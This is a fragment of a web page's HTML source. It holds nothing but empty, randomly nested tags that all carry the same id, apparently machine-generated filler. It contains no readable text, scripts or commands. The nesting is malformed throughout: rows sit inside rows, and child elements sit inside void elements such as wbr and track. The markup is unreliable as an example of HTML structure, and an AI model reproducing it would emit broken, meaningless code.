id="92rti"></option><table id="92rti"><blockquote id="92rti"><ul id="92rti"></ul></blockquote></table><progress id="92rti"></progress><th id="92rti"><abbr id="92rti"><label id="92rti"></label></abbr></th><s id="92rti"></s><rp id="92rti"><em id="92rti"><center id="92rti"></center></em></rp><th id="92rti"></th><s id="92rti"><acronym id="92rti"><em id="92rti"></em></acronym></s><abbr id="92rti"></abbr><listing id="92rti"><em id="92rti"><ul id="92rti"></ul></em></listing><rp id="92rti"><cite id="92rti"><strike id="92rti"></strike></cite></rp><rp id="92rti"></rp><dl id="92rti"></dl><font id="92rti"><p id="92rti"><s id="92rti"></s></p></font><blockquote id="92rti"><fieldset id="92rti"><th id="92rti"></th></fieldset></blockquote><menu id="92rti"></menu><ul id="92rti"></ul><abbr id="92rti"></abbr><font id="92rti"></font><tr id="92rti"><track id="92rti"><u id="92rti"></u></track></tr><font id="92rti"><p id="92rti"><s id="92rti"></s></p></font><ruby id="92rti"><ul id="92rti"><th id="92rti"></th></ul></ruby><th id="92rti"><u id="92rti"><noscript id="92rti"></noscript></u></th><em id="92rti"></em><menu id="92rti"><ins id="92rti"><em id="92rti"></em></ins></menu><dfn id="92rti"><progress id="92rti"><pre id="92rti"></pre></progress></dfn><center id="92rti"><progress id="92rti"><nav id="92rti"></nav></progress></center><pre id="92rti"></pre><th id="92rti"></th><listing id="92rti"></listing><strong id="92rti"></strong><div id="92rti"></div><bdo id="92rti"><strong id="92rti"><code id="92rti"></code></strong></bdo><label id="92rti"></label><sup id="92rti"></sup><wbr id="92rti"></wbr><style id="92rti"></style><object id="92rti"></object><ul id="92rti"></ul><ol id="92rti"><rp id="92rti"><small id="92rti"></small></rp></ol><fieldset id="92rti"><small id="92rti"><abbr id="92rti"></abbr></small></fieldset><div id="92rti"></div><source id="92rti"></source><legend id="92rti"></legend><code id="92rti"></code><ins id="92rti"><s id="92rti"><strike id="92rti"></strike></s></ins><th id="92rti"><legend id="92rti"><pre id="92rti"></pre></legend></th><bdo id="92rti"></bdo><tbody id="92rti"><tbody id="92rti"><dfn id="92rti"></dfn></tbody></tbody><center id="92rti"><span id="92rti"><nav id="92rti"></nav></span></center><ul id="92rti"><font id="92rti"><wbr id="92rti"></wbr></font></ul><track id="92rti"></track><dl id="92rti"><cite id="92rti"><option id="92rti"></option></cite></dl><dfn id="92rti"></dfn><small id="92rti"><em id="92rti"><tbody id="92rti"></tbody></em></small><wbr id="92rti"><strike id="92rti"><code id="92rti"></code></strike></wbr><font id="92rti"><pre id="92rti"><strike id="92rti"></strike></pre></font><ol id="92rti"><strike id="92rti"><em id="92rti"></em></strike></ol><nav id="92rti"></nav><label id="92rti"><listing id="92rti"><em id="92rti"></em></listing></label><label id="92rti"><form id="92rti"><blockquote id="92rti"></blockquote></form></label><label id="92rti"><ul id="92rti"><tr id="92rti"></tr></ul></label><tbody id="92rti"></tbody><i id="92rti"><pre id="92rti"><b id="92rti"></b></pre></i><address id="92rti"></address><b id="92rti"><tr id="92rti"><tr id="92rti"></tr></tr></b><center id="92rti"></center><bdo id="92rti"></bdo><sup id="92rti"><font id="92rti"><p id="92rti"></p></font></sup><p id="92rti"></p><source id="92rti"></source><span id="92rti"></span><i id="92rti"><ruby id="92rti"><b id="92rti"></b></ruby></i><strike id="92rti"><object id="92rti"><dfn id="92rti"></dfn></object></strike><track id="92rti"></track><tr id="92rti"><wbr id="92rti"><strike id="92rti"></strike></wbr></tr><abbr id="92rti"><th id="92rti"><legend id="92rti"></legend></th></abbr><label id="92rti"><form id="92rti"><blockquote id="92rti"></blockquote></form></label><center id="92rti"></center><legend id="92rti"></legend><tbody id="92rti"></tbody><dd id="92rti"></dd><ruby id="92rti"></ruby><blockquote id="92rti"></blockquote><tr id="92rti"></tr><strong id="92rti"></strong><th id="92rti"></th><span id="92rti"></span><strike id="92rti"><form id="92rti"><em id="92rti"></em></form></strike><pre id="92rti"></pre><samp id="92rti"></samp><mark id="92rti"><font id="92rti"><cite id="92rti"></cite></font></mark><noscript id="92rti"></noscript><strike id="92rti"><span id="92rti"><tbody id="92rti"></tbody></span></strike><pre id="92rti"><center id="92rti"><code id="92rti"></code></center></pre></div></html>